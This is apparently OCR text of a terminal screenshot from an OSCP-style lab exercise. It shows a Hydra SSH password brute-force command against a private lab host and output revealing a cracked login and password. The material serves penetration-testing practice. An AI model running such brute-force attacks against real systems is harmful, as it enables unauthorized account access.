 ┌──(root㉿kali)-[~/oscp/lampiao]
└─# hydra -l tiago -P pass.txt 192.168.10.11 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-18 18:23:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 844 login tries (l:1/p:844), ~53 tries per task
[DATA] attacking ssh://192.168.10.11:22/
[22][ssh] host: 192.168.10.11   login: tiago   password: Virgulino
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-18 18:23:36